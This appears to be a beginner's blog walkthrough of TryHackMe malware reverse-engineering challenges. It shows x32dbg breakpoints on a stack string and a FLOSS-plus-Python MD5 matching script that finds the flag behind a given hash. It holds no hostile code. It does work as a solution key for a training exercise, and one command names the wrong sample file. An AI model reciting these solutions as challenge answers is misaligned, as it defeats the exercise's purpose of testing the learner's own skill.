
Look for the familiar string that we saw in the message box when the binary was executed and set a breakpoint on it.

Continue debugging by pressing F9 until we hit the breakpoint.


Backing up a couple of instructions, we notice that EAX is being populated with the contents of the stack string.

lea eax, dword ptr ss:[ebp-28]Let’s set a breakpoint here and restart the debugging.
We can see the complete flag transferred over from the stack to the EAX register.

Conclusion
This sample stores the flag using the stack string technique – using a series of MOV instructions transferring constant values into adjacent locations on the stack. x32dbg is a great tool to watch this technique unfold in real time.
In our next writeup, we will look at a sample that stores flags inside a binary in another interesting way.
Resources
- Internal Network Vs Host-Only https://notes.huskyhacks.dev/blog/malware-analysis-labs-internal-network-vs-host-only
- Samples Files and Challenge: https://tryhackme.com/r/room/basicmalwarere
- Mandiant FLOSS: https://github.com/mandiant/flare-floss/blob/master/doc/usage.md
- Stack Strings – https://www.tripwire.com/state-of-security/ghidra-101-decoding-stack-strings
-
TryHackMe Basic Malware RE -Strings::Challenge 1
Introduction
This series of posts provides a walkthru of the tools and methods I used to crack the Malware RE samples listed in the following THM Room – https://tryhackme.com/r/room/basicmalwarere.
I am a malware RE newbie and these methods are by no means the best way to crack the samples and find the flag. Comments and suggestions are welcome.
WARNING: Always analyze malware in a safe environment. Please see the Resources for a guide on setting up such an environment.
TOOLS: I used a Flare VM setup with an Internal Network configuration to analyze the samples. Specifically Floss and x32dbg and a bit of Python scripting where applicable.
All the challenges listed have the following common theme.
- The malware, when executed, prints an MD5 checksum in a MessageBox.
- There are a bunch of strings (flags) hidden inside the binary at some location.
- The final string that is printed out is created by MD5 encoding one of the above mentioned strings (flags).
- Our goal is to find the flag that produced the output that we see when we execute the sample.
Strings::Challenge 1
Sample Name: strings1.exe_
Let us rename this to strings1.exe and detonate it. We see the following MessageBox.

Let us copy the hash as we need this for future analysis.
4c827c4ca62781d707cd049da13539eeWhere are the strings ?
Now that we have the target hash, let us do a strings analysis of the sample to look for the flags.
C:\SAMPLES\THM\strings1
λ FLOSS.exe  strings2.exe_  > allstrings
λ type allstrings
We see a bunch of strings looking like flags.

Let’s look at how many strings look like flags.
C:\SAMPLES\THM\strings1
λ grep FLAG allstrings  | wc -l
4195
That’s a lot of strings to go through manually. Lets isolate these FLAGS in a separate file.
strings strings1.exe_ | grep FLAG > FLAGS
A simple Python script can automate this process for us. Save the following code in a file e.g. find_flag.py
# USAGE: python find_flag.py <flag_file_name>

import hashlib
import sys

crackme = sys.argv[1]
with open(crackme, "r") as f:
    lines = f.readlines()

TARGET = '4c827c4ca62781d707cd049da13539ee'

for line in lines:
    line = line.strip()
    h = hashlib.md5(line.encode('utf-8')).hexdigest()
    if h == TARGET :
        print ("FOUND:" ,line, h)
        break
print("DONE")
Run this program passing in the FLAGS file as a parameter.

Conclusion
This sample was a really simple one to crack as the strings were also stored in the program without any obfuscation. The key takeaway is that a simple script in a language such as python can make this process less tedious and repeatable.
In our next article, we will look at a sample that stores samples in a more sophisticated manner.
Resources
- Internal Network Vs Host-Only https://notes.huskyhacks.dev/blog/malware-analysis-labs-internal-network-vs-host-only
- Samples Files and Challenge: https://tryhackme.com/r/room/basicmalwarere
